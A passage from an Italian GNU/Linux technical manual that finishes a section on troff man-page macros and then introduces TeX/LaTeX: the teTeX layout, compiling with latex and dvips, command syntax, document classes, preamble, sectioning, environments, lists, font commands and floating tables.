Queste due macro servono a circoscrivere un paragrafo rientrato: '**.RS**' inizia il testo rientrato, '**.RE**' termina il blocco.

#### Esempi

Quello che segue è l'esempio di un sorgente di una pagina di manuale scritta secondo le modalità previste per la documentazione di GNU/Linux.

```
.TH ARCH 1 "20 Dicembre 1993" "Linux 0.99" "Linux Programmer's Manual"
SH NOME
arch \- stampa l'architettura della macchina
.SH SINTASSI
.B arch
.SH DESCRIZIONE
.B arch
è equivalente a
.B uname -m
Sugli attuali sistemi Linux,
.B arch
stampa "i386" o "i486".
.SH VEDERE ANCHE
.BR uname (1), " uname" (2)
```
Dall'esempio mostrato, si possono osservare alcune parti. All'inizio, il titolo e l'intestazione del documento contiene alcuni argomenti delimitati tra virgolette doppie, per poter includere gli spazi.

.TH ARCH 1 "20 Dicembre 1993" "Linux 0.99" "Linux Programmer's Manual"

In pratica, si tratta del documento *arch*(1). Alla fine del sorgente mostrato, si vede l'uso della macro '**.BR**', che è una di quelle che uniscono gli argomenti alternandone il tipo di enfatizzazione. In questo caso, il neretto si alterna al carattere tondo normale, in modo da evidenziare le parole '**uname**' lasciando che le sezioni vengano rese attraverso il tondo normale. È importante osservare anche l'uso delle virgolette che permette di inserire uno spazio prima del secondo '**uname**'. Volendo, quella riga avrebbe potuto essere scritta nel modo seguente:

.BR uname (1), "" " " uname (2)

In questo modo, la stringa vuota verrebbe resa in neretto e la stringa contenente uno spazio verrebbe resa con un carattere tondo normale.

# 128.6 Riferimenti

- Brian W. Kernighan, *A TROFF Tutorial*, 1987 <http://www.kohala.com/ <sup>∼</sup>rstevens/troff/v7man/trofftut/trofftut.ps>
- Joseph F. Ossanna, Brian W. Kernighan, *Troff User's Manual*, AT&T Bell Laboratories, 1992 <http://www.kohala.com/ <sup>∼</sup>rstevens/troff/cstr54.ps>
- M. E. Lesk, *Tbl A Program to Format Tables*, Bell Laboratories, 1976 <http://www.kohala.com/ <sup>∼</sup>rstevens/troff/v7man/tbl/tbl.ps>
- Brian W. Kernighan, Lorinda L. Cherry, *Typesetting Mathematics User's Guide*, 1978 <http://www.kohala.com/ <sup>∼</sup>rstevens/troff/v7man/eqn/eqn2e.ps>
# Introduzione a TeX/LaTeX

TeX è un vecchio sistema di editoria elettronica, ma tuttora efficace, portato su diverse piattaforme, GNU/Linux incluso. Si tratta di un programma di editoria a composizione differita, per cui si parte da un sorgente in formato testo, che viene convertito successivamente nel formato finale.

TeX è un sistema a cui possono essere applicate delle macro, per semplificare la composizione, utilizzando comandi meno dettagliati. Per questo, a fianco di TeX, nel tempo si è abbinato LaTeX, che rappresenta TeX vestito con una serie di macro standard che insieme compongono LaTeX. Attualmente, si tende a confondere le due cose, oppure si fa riferimento semplicemente a LaTeX, intendendo l'insieme delle due.

Negli ultimi tempi, il lavoro attorno a TeX ha prodotto una grande mole di materiale, creando anche una sorta di babele tra le varie distribuzioni di TeX/LaTeX. Le edizioni Unix di queste distribuzioni dovrebbero essere conosciute con il nome teTeX.

# 129.1 Collocazione

Prima ancora di vederne il funzionamento, è il caso si chiarire che non esiste un modo standard di installare TeX/LaTeX. Utilizzando GNU/Linux, si dovrebbe disporre della distribuzione teTeX, ma per il momento, ogni distribuzione GNU/Linux tende a collocarla dove ritiene più opportuno.

Il blocco principale di teTeX dovrebbe trovarsi in una gerarchia che può collocarsi al di sotto di '/usr/ lib/' o '/usr/share/'. A titolo di esempio, viene mostrato un elenco di alcune di queste possibilità.

```
'/usr/lib/teTeX/texmf/'
```
'/usr/lib/texmf/texmf/'

'/usr/share/teTeX/texmf/'

'/usr/share/texmf/'

Negli esempi che si mostreranno, quando si farà riferimento a questa directory, si indicheranno solo percorsi relativi a iniziare da 'texmf/'. La sigla «texmf» sta per *TeX and more*, oppure per *TeX and friends*.

# 129.2 Funzionamento fondamentale

TeX utilizza un sorgente che si distingue perché di solito il suo nome finisce con l'estensione '.tex'; durante il processo di composizione genera in particolare un rapporto sull'elaborazione, un file con l'estensione '.log', e produce un file finale in formato DVI (estensione '.dvi'). Successivamente, i file DVI vengono convertiti normalmente in PostScript attraverso il programma '**dvips**'.

Il programma eseguibile di TeX è '**tex**', ma non viene mai usato direttamente. Al suo posto si richiamano altri comandi, come '**latex**', anche se nella maggior parte dei casi si tratta solo di collegamenti al nome '**tex**'. Evidentemente, quando il binario '**tex**' viene avviato con un nome differente, si comporta in modo diverso, come se avesse ricevuto un'opzione speciale. In pratica, nel caso del nome '**latex**', si fa implicitamente riferimento all'utilizzo delle macro di LaTeX.

# 129.2.1 File DVI

Il formato DVI rappresenta lo standard per i documenti stampati generati da TeX. Attorno a questo formato sono stati costruiti una grande quantità di programmi di servizio per la conversione ulteriore in formati comprensibili a diversi tipi di stampanti e anche dei visualizzatori in anteprima.

Attualmente, lo standard di fatto del formato per i file contenenti documenti pronti per la stampa è PostScript, quindi i file DVI vengono quasi sempre convertiti immediatamente in PostScript.

È possibile che in futuro questa situazione cambi, soprattutto quando il lavoro su pdfTeX sarà maturato maggiormente. In quell'occasione potrebbe capitare che il formato PDF si sostituisca al vecchio DVI.

# 129.3 Esempio introduttivo

TeX/LaTeX rappresentano un sistema di editoria elettronica che può essere usato in modo superficiale, quindi semplificato, oppure anche in modo estremamente complesso. Per cominciare, è preferibile provare con un esempio molto semplice, che utilizza solo le macro di LaTeX, almeno per poter capire di cosa si tratta.

```
\documentclass{article}
% Inizia il preambolo.
\setlength{\textwidth}{7cm}
\setlength{\textheight}{7cm}
% Fine del preambolo.
\begin{document}
% Inizia il documento vero e proprio.
\section{Introduzione a TeX/LaTeX}
Questo \'e un esempio di documento scritto con LaTeX.
Come si pu\'o vedere \'e gi\'a stato definito uno stile
generale del documento: article.
\subsection{Suddivisione del documento}
Lo stile article prevede una suddivisione in sezioni
sottosezioni ed eventuali sotto-sottosezioni.
\subsection{Paragrafi}
Il testo di un paragrafo termina quando nel sorgente viene
incontrata una riga vuota (una riga bianca).
Questo \'e l'inizio di un nuovo paragrafo e si nota perch\'e
la prima riga \'e leggermente rientrata.
\subsection{Gli ambienti}
LaTeX utilizza gli ambienti per definire dei comportamenti
circoscritti a zone particolari del testo.
Per esempio, la centratura si ottiene utilizzando l'ambiente
center.
\begin{center}
Questo \'e un esempio di testo centrato.
\end{center}
% Fine del documento.
```
\end{document}

Supponendo di attribuire a questo file il nome 'primo.tex', si può procedere con la composizione nel modo seguente:

### \$ **latex primo**

Se non vengono rilevati errori, durante l'elaborazione si vedono diverse informazioni sul procedimento della composizione, come nell'esempio seguente:

```
This is TeX, Version 3.14159 (Web2C 7.2)
(primo.tex
LaTeX2e <1998/06/01>
Babel <v3.6j> and hyphenation patterns for american, french, german, italian,
nohyphenation, loaded.
(/usr/share/texmf/tex/latex/base/article.cls
Document Class: article 1998/05/05 v1.3y Standard LaTeX document class
```
#### Introduzione a TeX/LaTeX 1299

```
(/usr/share/texmf/tex/latex/base/size10.clo))
No file primo.aux.
Overfull \hbox (15.23882pt too wide) in paragraph at lines 15--15
[]\OT1/cmr/bx/n/14.4 Introduzione a TeX/LaTeX
Overfull \hbox (16.99774pt too wide) in paragraph at lines 23--25
\OT1/cmr/m/n/10 sezioni sot-tosezioni ed even-tu-ali sotto-sottosezioni.
[1] [2] (primo.aux) )
(see the transcript file for additional information)
Output written on primo.dvi (2 pages, 1504 bytes).
Transcript written on primo.log.
```
Se tutto va bene come nell'esempio, si ottiene il file 'primo.log' contenente tutte le annotazioni generate durante la composizione, soprattutto gli errori, il file 'primo.aux' che serve a LaTeX per delle operazioni varie, come la separazione in sezioni, e il file 'primo.dvi', ovvero il risultato vero e proprio della composizione, che può essere convertito in PostScript.

### \$ **dvips -o primo.ps primo**

Quello che si ottiene è il file 'primo.ps' in formato PostScript.<sup>1</sup>

```
This is dvips(k) 5.78 Copyright 1998 Radical Eye Software (www.radicaleye.com)
' TeX output 1999.01.06:0932' -> primo.ps
<texc.pro>. [1] [2]
```
# 129.4 Comandi e modelli sintattici

In teoria, si potrebbe scrivere un documento TeX utilizzando esclusivamente comandi di questo. In pratica, ciò non conviene, preferendo piuttosto l'uso delle macro per quanto possibile. Scrivere un documento in LaTeX significa questo: utilizzare le macro di LaTeX. Ma anche in questa circostanza si possono ancora inserire comandi TeX puri e semplici, anche se in generale è meglio limitare al minimo tale comportamento.

I comandi primitivi di TeX sono difficili da gestire, ma anche le macro di LaTeX hanno una logica piuttosto insolita, e prima di cominciare a descriverle, è bene chiarire alcune stranezze.

Le macro, ovvero i comandi di LaTeX, assomigliano vagamente a delle funzioni, il cui effetto può essere di vario tipo; in particolare potrebbe trattarsi di qualcosa che restituisce un valore che viene inserito nel testo nel punto in cui appare, oppure potrebbe tradursi in un comportamento da parte del sistema di composizione. Questi comandi, eventualmente, possono avere delle *opzioni*, cioè degli argomenti facoltativi, e anche degli argomenti obbligatori, come avviene con le chiamate di funzione nei linguaggi di programmazione.

In generale, è difficile definire in modo completo come possono essere conformati tali comandi, comunque il modello sintattico seguente dovrebbe darne un'idea sufficiente per cominciare.

\*comando*[*opzioni*]...{*argomenti*}...

Purtroppo, le macro utilizzano effettivamente le parentesi quadre e anche le parentesi graffe, contribuendo a confondere ulteriormente le cose quando si vuole mostrare un modello sintattico. Ma non finisce qui: le opzioni sono effettivamente qualcosa di «opzionale», per cui se ne può fare a meno; ma quando si usano, queste devono essere delimitate con le parentesi quadre. Per quanto riguarda le parentesi graffe, il problema non si manifesta, perché gli argomenti sono obbligatori e le parentesi appaiono sempre nel comando.

L'unica cosa sicura ed evidente, è il fatto che un comando inizia con una barra obliqua inversa e segue con il nome che serve a identificarlo.

Data la particolarità dei comandi TeX/LaTeX, i modelli sintattici che si trovano nella documentazione non rispettano le convenzioni normali nell'uso della parentesi quadre e graffe. Ricapitolando: le parentesi quadre rappresentano delle opzioni che possono essere indicate o meno, ma se usate richiedono la presenza delle stesse parentesi quadre; mentre le parentesi graffe vanno inserite nei comandi in modo letterale. Questa regola viene seguita anche in questo capitolo.

#### Esempi

<sup>&</sup>lt;sup>1</sup> Inizialmente è bene usare 'dvips' indicando esplicitamente il formato finale, che nel caso di A4 si specifica attraverso l'opzione '**-t a4**', a meno di volere utilizzare il tipo predisposto in fase di compilazione, che di solito è '**letter**'. In seguito si vedrà che con la distribuzione teTeX è possibile configurare il funzionamento di '**dvips**' e altri programmi di contorno, proprio a proposito della dimensione locale della pagina.

#### Introduzione a TeX/LaTeX  $\mathbf 1$

Questo è un esempio di documento scritto con LaTeX. Come si può vedere è già stato definito uno stile generale del documento: article.

#### Suddivisione del documento  $1.1$

Lo stile article prevede una suddivisione in sezioni sottosezioni ed eventuali sotto-sottosezioni.

#### $1.2$ Paragrafi

Il testo di un paragrafo termina quando nel sorgente viene incontrata una riga vuota (una riga bianca).

 $\mathbf{1}$ 

Questo è l'inizio di un nuovo paragrafo e si nota perché la prima riga è leggermente rientrata.

#### Gli ambienti  $1.3$

LaTeX utilizza gli ambienti per definire dei comportamenti circoscritti a zone particolari del testo. Per esempio, la centratura si ottiene utilizzando l'ambiente center.

Questo è un esempio di testo centrato.

Figura 129.1. Il risultato della composizione del sorgente LaTeX di esempio.

#### Introduzione a TeX/LaTeX 1301

\itshape

Questo è l'esempio di un comando che non permette l'uso di opzioni, né di argomenti. Vale in quanto nominato. In particolare, '**\itshape**' serve a fare in modo che dopo il suo utilizzo il testo venga posto al corsivo.

\textit{ciao, come stai?}

Questo è il caso di un comando che prevede un argomento, senza opzioni. L'argomento è il testo '**ciao, come stai?**' e lo scopo del comando è restituire in corsivo l'argomento, senza coinvolgere il testo successivo.

### 129.4.1 Opzioni e argomenti

Fino a questo punto si è visto che le opzioni sono argomenti facoltativi, che se utilizzati, vanno delimitati attraverso delle parentesi quadre. La loro posizione è stabilita dalla sintassi del comando stesso, anche se di solito dovrebbero trovarsi prima degli argomenti normali.

Un comando potrebbe prevedere l'uso di più opzioni in sequenza, o alternate con gli argomenti. Ma oltre a questo, un'opzione potrebbe essere interpretata in modo da estrapolare più sotto-opzioni, delimitate generalmente attraverso una virgola.

Sugli argomenti c'è poco da aggiungere, tranne ripetere che il loro utilizzo è obbligatorio; inoltre, anche in questo caso, ci possono essere situazioni in cui un argomento è composto da più sotto-argomenti separati da virgole.

#### Esempi

\documentclass{book}

Definisce lo stile generale '**book**' per un documento che inizia.

\documentclass[a4paper]{book}

Definisce lo stile generale '**book**', specificando l'opzione '**a4paper**'.

\documentclass[a4paper,12pt]{book}

Definisce lo stile generale '**book**', specificando l'opzione '**a4paper,12pt**', che in pratica si traduce in due sotto-opzioni, distinte in base alla presenza della virgola.

\newcommand{\dattilografico}[1]{\texttt{#1}}

Questo è un comando un po' difficile da interpretare, comunque si può osservare che appare un'opzione dopo un argomento e prima dell'ultimo argomento. È il caso di precisare che in questo momento, '**\dattilografico**' e '**\texttt**{**#1**}' sono solo stringhe che hanno un qualche valore per il comando '**\newcommand**'.

\epsfig{file=prova,height=3cm,angle=0}

Questo comando non riguarda direttamente LaTeX, ma proviene da un pacchetto che comunque lo accompagna. Come si può osservare, c'è solo un argomento, scomposto in tre sotto-argomenti separati da virgole.

# 129.5 Sopravvivere nel caos

Quello che è stato descritto fino a questo punto è solo un assaggio di ciò che può capitare di vedere. TeX e LaTeX sono un linguaggio di composizione caotico, e non solo a prima vista. Spesso, anche leggendo attentamente la documentazione originale, ci si trova di fronte a errori apparentemente inspiegabili. Per cercare di comprenderli, occorre imparare a interagire con il programma di composizione, soprattutto occorre prendere l'abitudine di leggere il file delle registrazioni (il *log*) anche se la composizione sembra andata a buon fine.

```
\documentstyle{article}
\begin{document}
\section{Problemi con TeX/LaTeX}
Quanti problemi con LaTeX!
\end{document}
```
L'esempio mostra un documento LaTeX eccezionalmente breve, che contiene un problema, ma che viene superato temporaneamente. Leggendo il file delle registrazioni si può trovare un avvertimento che riguarda il comando '**\documentstyle**', considerato ormai obsoleto e da non utilizzare.

Entering LaTeX 2.09 COMPATIBILITY MODE \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* !!WARNING!! !!WARNING!! !!WARNING!!! !!WARNING!!

This mode attempts to provide an emulation of the LaTeX 2.09 author environment so that OLD documents can be successfully processed. It should NOT be used for NEW documents!

New documents should use Standard LaTeX conventions and start with the \documentclass command.

Compatibility mode is UNLIKELY TO WORK with LaTeX 2.09 style files that change any internal macros, especially not with those that change the FONT SELECTION or OUTPUT ROUTINES.

Therefore such style files MUST BE UPDATED to use Current Standard LaTeX: LaTeX2e. If you suspect that you may be using such a style file, which is probably very, very old by now, then you should attempt to get it updated by sending a copy of this error message to the author of that file. \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

Un avvertimento non è niente di eccezionalmente grave, soprattutto se poi non pregiudica la riuscita della composizione. Ma un avvertimento può segnalare il sorgere di un problema che più avanti può aggravarsi e diventare insuperabile. Se nell'esempio mostrato sopra si aggiunge un comando incompatibile si arriva al punto di crisi.

```
\documentstyle{article}
\usepackage{epsfig}
\begin{document}
\section{Problemi con TeX/LaTeX}
Quanti problemi con LaTeX!
\end{document}
```
Come si vede, è stato aggiunto il comando '**\usepackage**{**epsfig**}', il cui scopo è solo quello di incorporare lo stile 'epsfig.sty' che si trova da qualche parte, dove LaTeX può trovarlo.

Ciò che dovrebbe succedere è che lo stile richiesto sia incompatibile con una vecchia versione di LaTeX, oppure che sia incompatibile con il funzionamento che si impone a LaTeX quando si utilizza il comando '**\documentstyle**'.

! LaTeX Error: LaTeX2e command \usepackage in LaTeX 2.09 document.

See the LaTeX manual or LaTeX Companion for explanation. Type H <return> for immediate help.

Ecco la segnalazione di errore. Si può osservare che viene indicato precisamente il punto in cui appare l'errore: si tratta proprio del comando '**\usepackage**' che appare nella riga numero due del testo sorgente.

l.2 \usepackage {epsfig}

Subito dopo appare un invito, composto da un semplice punto interrogativo. Da lì è possibile dare qualche comando elementare; in particolare è possibile conoscere l'elenco di quelli disponibili con il comando '**?**', ovvero un altro punto interrogativo.

? **?**[ *Invio* ]

Type <return> to proceed, S to scroll future error messages, R to run without stopping, Q to run quietly, I to insert something, E to edit your file, 1 or ... or 9 to ignore the next 1 to 9 tokens of input, H for help, X to quit.

Si possono osservare due comandi molto importanti: '**H**' che serve a ottenere chiarimenti, e '**X**' che serve a interrompere l'elaborazione.

? **H**[ *Invio* ]

This is a LaTeX 2.09 document, but it contains \usepackage. If you want to use the new features of LaTeX2e, your document should begin with \documentclass rather than \documentstyle

In tal caso è stato richiesto il chiarimento e con questo si vede che '**\documentstyle**' è la causa dell'errore.

Come si può intuire, l'utilizzo di LaTeX può essere fondato solo sulla prudenza, utilizzando comandi che si conoscono bene, cercando di stare fuori dai guai. LaTeX permetterebbe di fare acrobazie eccezionali, ma è meglio starne lontani, o comunque non farne affidamento fino a che l'esperienza non lo consente.

# 129.6 Elementi essenziali di un documento LaTeX

Il sorgente di un documento scritto in TeX, utilizzando le macro di LaTeX, ha una struttura che segue delle regole precise. La prima cosa a essere definita è il tipo di documento, ovvero lo stile generale a cui si vuole fare riferimento. A questo segue eventualmente un preambolo, cioè l'indicazione più o meno facoltativa di altri elementi stilistici insieme alle informazioni che servono a comporre il titolo del documento. Quindi inizia il documento vero e proprio.

### 129.6.1 Commenti

I sorgenti TeX e derivati, permettono (opportunamente) l'inserimento di commenti attraverso il simbolo di percentuale ('**%**'): tutto ciò che appare alla destra viene ignorato.

L'utilità dei commenti sta nella possibilità di annotare il senso di una certa istruzione, proprio come si fa con i linguaggi di programmazione, oppure di annotare qualcosa che riguarda il contenuto stesso del documento. L'utilizzo dei commenti è una cosa opportuna con LaTeX, data la sua complessità.

# 129.6.2 Dichiarazione dello stile generale

Lo stile generale del documento viene definito all'inizio del sorgente LaTeX attraverso la dichiarazione seguente:

\documentclass[*opzioni*]{*classe*}

Le classi possono essere:

- '**article**' corrispondente a un documento senza tante pretese, ma ugualmente strutturato;
- '**report**' corrispondente a un documento molto semplice, come una relazione;
- '**letter**' che rappresenta una lettera vera e propria, dove non si ammette la separazione del testo in sezioni;
- '**book**' per un libro suddiviso in parti e capitoli;
- '**slides**' per delle diapositive.

Il comando '**\documentclass**' ammette l'uso di una sola opzione, ma al suo interno possono essere indicate diverse sotto-opzioni, rappresentate da delle parole chiave, separate attraverso una virgola. Ogni classe di documento può gestire il suo gruppo particolare di sotto-opzioni, ma in generale, sono disponibili quelle seguenti che dovrebbero essere valide in ogni circostanza.

Dimensione dei caratteri:

- '**10pt**' il testo normale usa caratteri con un corpo di 10 punti (predefinito);
- '**11pt**' il testo normale usa caratteri con un corpo di 11 punti;
- '**12pt**' il testo normale usa caratteri con un corpo di 12 punti.

Dimensione e del foglio:

• '**a4paper**' formato A4;

- '**a5paper**' formato A5;
- '**b5paper**' formato B5;
- '**letterpaper**' formato Lettera (8,5 in x 11 in);
- '**legalpaper**' formato Legal (8,5 in x 14 in);
- '**executivepaper**' formato Executive.

Altre caratteristiche:

- '**portrait**' orientamento verticale della pagina (predefinito);
- '**landscape**' orientamento orizzontale della pagina;
- '**draft**' bozza, evidenzia con una riga verticale il testo che straripa;
- '**final**' versione finale, senza segnalazioni sullo straripamento del testo (predefinito).

### Esempi

```
\documentclass[a4paper,11pt]{book}
```
definisce l'uso della classe '**book**', utilizzando un foglio A4 con il corpo normale dei caratteri a 11 punti tipografici; mentre il comando seguente,

\documentclass{book}

definisce l'uso della classe '**book**', senza opzioni, che così viene impostata in modo predefinito.

# 129.6.3 Preambolo

Il preambolo è quella parte di sorgente LaTeX che sta tra la dichiarazione della classe (o dello stile generale) e la dichiarazione di inizio del documento. Normalmente viene usata per specificare l'utilizzo di stili aggiuntivi e per l'inserimento di tutti quegli elementi che compongono il titolo del documento e gli indici eventuali.

Una dichiarazione molto importante del preambolo è l'inclusione di uno stile aggiuntivo, secondo la sintassi seguente:

```
\usepackage[opzioni]{pacchetto}
```
Le opzioni utilizzabili dipendono dal tipo particolare di stile a cui si fa riferimento. Un file di stile può anche essere scritto dall'utilizzatore, solitamente partendo da un altro già esistente.

```
\usepackage[latin1]{inputenc}
\usepackage[T1]{fontenc}
```
L'esempio mostra l'inclusione del pacchetto '**inputenc**' allo scopo di ammettere la codifica dei caratteri ISO Latin 1 nel sorgente LaTeX, assieme al pacchetto '**fontenc**' per ottenere una composizione con un tipo di carattere che contenga le lettere accentate e i simboli speciali più importanti utilizzati in Europa.

Così come è possibile aggiungere stili aggiuntivi, è possibile utilizzare direttamente delle dichiarazioni riferite a singoli elementi stilistici. Nell'esempio presentato all'inizio si utilizzavano due dichiarazioni:

```
\setlength{\textwidth}{7cm}
\setlength{\textheight}{7cm}
```
In questo caso, si definiva la larghezza e l'altezza del testo, senza fare riferimento a un formato standard.

Il preambolo serve anche per definire gli elementi che fanno parte del titolo del documento. Questi dipendono dal tipo di stile generale utilizzato, ma di solito comprendono almeno il titolo, l'autore e la data, come nell'esempio seguente:

```
\title{Usare TeX/LaTeX}
\author{Pinco Pallino}
\date{11/11/1911}
```
# 129.6.4 Inizio e fine del documento

L'inizio del documento è contrassegnato dalla dichiarazione '**\begin**{**document**}' e la fine da '**\end**{**document**}'. Tutto quello che appare dopo la conclusione del documento viene semplicemente ignorato.

Subito dopo l'apertura del documento viene collocata normalmente l'istruzione di creazione del titolo, '**\maketitle**', seguita eventualmente da quello di creazione dell'indice, '**\tableofcontents**'.

```
\begin{document}
\maketitle
\tableofcontents
...
...
\end{document}
```
### 129.6.5 Suddivisione del documento

Il corpo del documento può essere normalmente suddiviso, a seconda del tipo di classe utilizzato.

\*livello\_di\_suddivisione*[*opzioni\_eventuali*]{*titolo\_della\_suddivisione*}

I nomi dei livelli di suddivisione possono essere i seguenti, elencati in ordine decrescente di importanza:

- '**part**'
- '**chapter**' (solo per le classi '**book**' e '**report**')
- '**section**'
- '**subsection**'
- '**subsubsection**'
- '**paragraph**'
- '**subparagraph**'

Per esempio,

\section{Introduzione a TeX/LaTeX}

definisce l'inizio di una sezione che ha il titolo indicato tra le parentesi graffe.

In particolare esiste un comando speciale, '**\appendix**' che viene utilizzato così, senza opzioni, esclusivamente per modificare il modo in cui vengono numerate le suddivisioni, che dal quel punto vengono trattate come parte di un'appendice.

```
\chapter{Bla bla bla}
...
\appendix
\chapter{Appendice bla bla}
...
```
L'esempio mostra proprio questo: il capitolo denominato «Appendice bla bla» è la prima appendice.

### 129.6.6 Ambienti

L'istruzione '**\begin**{*ambiente*}' delimita l'inizio di un ambiente le cui caratteristiche sono definite dal nome contenuto tra le parentesi graffe. L'istruzione '**\end**{*ambiente*}' delimita la fine dell'ambiente dichiarato in precedenza. Per esempio, l'ambiente '**document**' definisce la zona in cui appare il corpo del documento.

Gli ambienti vengono utilizzati frequentemente per definire le caratteristiche di paragrafi particolari. L'elenco seguente ne riassume i più semplici:

• '**center**'

centra orizzontalmente il testo;

• '**quote**'

'**quotation**'

fa rientrare leggermente il testo a destra e a sinistra;

```
• 'verbatim'
```
mantiene il testo esattamente come digitato nel sorgente.

L'esempio seguente mostra i comandi necessari a centrare il testo «Ciao a tutti!».

```
\begin{center}
Ciao a tutti!
\end{center}
```
# 129.6.7 Elenchi

Alcuni ambienti sono predisposti per la realizzazione di elenchi di vario tipo. Quelli più comuni sono '**description**', '**enumerate**' e '**itemize**'. L'esempio seguente mostra la definizione di un elenco descrittivo.

```
\begin{description}
\item Primo elemento
\item Secondo elemento
\end{description}
```
L'ambiente '**description**' richiede l'inserimento al suo interno di una serie di voci il cui inizio è marcato dall'istruzione '**\item**'. Il risultato che si ottiene è simile a quello seguente:

```
Primo elemento
```
Secondo elemento

L'esempio seguente mostra la definizione di un elenco numerato.

```
\begin{enumerate}
\item Primo elemento
\item Secondo elemento
\end{enumerate}
```
L'ambiente '**enumerate**' richiede l'inserimento al suo interno di una serie di voci il cui inizio è marcato dall'istruzione '**\item**'. Il risultato che si ottiene è simile a quello seguente:

```
1 Primo elemento
2 Secondo elemento
```
L'esempio seguente mostra la definizione di un elenco puntato.

```
\begin{itemize}
\item Primo elemento
\item Secondo elemento
\end{itemize}
```
L'ambiente '**itemize**' richiede l'inserimento al suo interno di una serie di voci il cui inizio è marcato dall'istruzione '**\item**'. Il risultato che si ottiene è simile a quello seguente:

```
Primo elemento
```
Secondo elemento

### 129.6.8 Caratteri da stampa

Le caratteristiche principali di un carattere sono lo stile, la serie (forma) e il corpo. Lo stile e la serie possono essere definite utilizzando istruzioni del tipo seguente,

\*stile\_serie*{*testo*}

oppure, nella forma dichiarativa,

\*stile\_serie*

e

```
\begin{stile_serie}...\end{stile_serie}
```
I nomi delle istruzioni cambiano a seconda che si utilizzi un modo oppure l'altro. Per esempio, per scrivere un testo in corsivo, si possono utilizzare questi due modi.

#### Introduzione a TeX/LaTeX 1307

\textit{Testo in corsivo}

\begin{itshape}Testo in corsivo\end{itshape}

In particolare, il secondo tipo rappresenta una forma dichiarativa, che quindi ne permette l'utilizzo senza specificare un ambiente: quando si incontra l'istruzione il testo cambia aspetto e continua così fino alla prossima dichiarazione che dovesse cambiare quella caratteristica particolare. Ciò consente di utilizzare dichiarazioni cumulative. Per esempio, '**\itshape\bfseries**' inizia un testo corsivo e neretto.

L'utente dovrebbe evitare di utilizzare la forma dichiarativa, sia per ciò che riguarda lo stile e la serie dei caratteri che per il corpo.

Seguono alcune istruzioni che utilizzano la forma '**\***stile\_serie*{*testo*}' per modificare lo stile e la serie dei caratteri.

- '**textnormal**' testo normale.
- '**textrm**' tondo;
- '**textit**' corsivo;
- '**textbf**' neretto;
- '**textup**' normale, in contrapposizione al neretto;
- '**textsl**' inclinato;
- '**textsf**' lineare (stile senza grazie);
- '**texttt**' dattilografico (stile a larghezza uniforme).
- '**textsc**' maiuscoletto.

Segue l'elenco degli stessi stili e delle serie, attraverso istruzioni del tipo '**\***stile\_serie*', ovvero '**\begin**{ *stile\_serie*}...**\end**{*stile\_serie*}'.

- '**normalfont**' testo normale.
- '**rmfamily**' tondo;
- '**itshape**' corsivo;
- '**bfseries**' neretto;
- '**upshape**' normale, in contrapposizione al neretto;
- '**slshape**' inclinato;
- '**sffamily**' lineare (stile senza grazie);
- '**ttfamily**' dattilografico (stile a larghezza uniforme).
- '**scshape**' maiuscoletto.

Oltre allo stile e alla serie (la forma) del carattere può essere definito il corpo, per il quale sono disponibili un gruppo di istruzioni relative. La dimensione effettiva corrispondente a ognuna di queste istruzioni dipende dalle definizioni contenute nello stile generale, che rappresenta la classe del documento sul quale si sta lavorando.

Le istruzioni che definiscono il corpo dei caratteri possono essere espresse in forma dichiarativa (cioè collocate nel testo in modo che abbiano effetto da quel punto in poi, fino a quando dovesse essere incontrata un'istruzione contraria), oppure in forma di ambiente. È il caso di ripetere che è meglio evitare la forma dichiarativa, a meno che ci sia un buon motivo per usarla. I due esempi seguenti chiariscono queste due modalità.

Testo normale \small testo ridotto \large testo ingrandito.\normalsize

Testo normale \begin{small} testo ridotto \end{small} \begin{large} testo ingrandito.\end{large}

I nomi utilizzabili come istruzioni di dimensionamento del testo sono i seguenti e rappresentano una sequenza in ordine crescente di grandezza.

- '**tiny**'
- '**scriptsize**'
- '**footnotesize**'
- '**small**'
- '**normalsize**' (corpo predefinito)
- '**large**'
- '**Large**'
- '**LARGE**'
- '**huge**'
- '**Huge**'

## 129.6.9 Delimitazione dei paragrafi

I paragrafi sono suddivisi normalmente con l'inserimento di una semplice riga bianca (può contenere spazi, caratteri di tabulazione, oppure soltanto il codice di interruzione di riga). Se necessario, si può utilizzare un'istruzione esplicita: '**\par**'.

# 129.7 Oggetti flottanti

LaTeX prevede l'uso di oggetti flottanti a cui generalmente non viene consentito di essere collocati esattamente nel punto dove appaiono nel testo. Infatti, la loro caratteristica più importante è quella di non poter essere spezzati nella divisione tra una pagina e l'altra; pertanto, da questa esigenza, nasce la necessità di poterli riposizionare convenientemente. Questi oggetti sono generalmente solo delle immagini o delle tabelle.

I comandi di dichiarazione di questi elementi prevedono l'uso di un'opzione contenente una sigla che esprime la preferenza nella loro collocazione. Le possibilità tra cui si può scegliere riguardano il posizionamento:

- nel punto esatto in cui viene dichiarato l'oggetto;
- all'inizio della stessa pagina;
- alla fine della stessa pagina;
- in una pagina a parte, riservata per questo scopo.

Queste quattro possibilità corrispondono alle sigle: '**h**' (*here*), '**t**' (*top*), '**b**' (*bottom*), '**p**' (*page*).

LaTeX non consente di imporre un'unica possibilità, quindi non si può pretendere che l'oggetto venga collocato sempre solo dove si trova la sua dichiarazione. Quello che si può fare è stabilire un ordine di preferenza, utilizzando le sigle citate. Se l'opzione di posizionamento dell'oggetto non viene utilizzata, LaTeX intende l'uso della sigla '**tbp**', cioè in alto, in basso o in una nuova pagina, escludendo la posizione naturale. Probabilmente, la maggior parte delle persone preferiranno usare l'opzione '**htbp**', che pone come prima possibilità il collocamento nella posizione in cui l'oggetto viene dichiarato.

### 129.7.1 Tabelle

La tabella è uno di quegli oggetti che vengono gestiti preferibilmente in modo flottante con LaTeX. La tabella flottante, come tale, prevede la possibilità di indicare una collocazione attraverso le sigle '**h**', '**t**', '**b**' e '**p**'. La gestione delle tabelle di LaTeX non è molto semplice; tuttavia, qui viene mostrato solo un modo semplificato.

La dichiarazione della tabella è delimitata dall'ambiente '**table**', all'interno del quale può essere utilizzato il comando '**\caption**' per indicare il titolo e una didascalia.

```
\begin{table}[posizione]
...
...
\caption{didascalia}
\end{table}
```
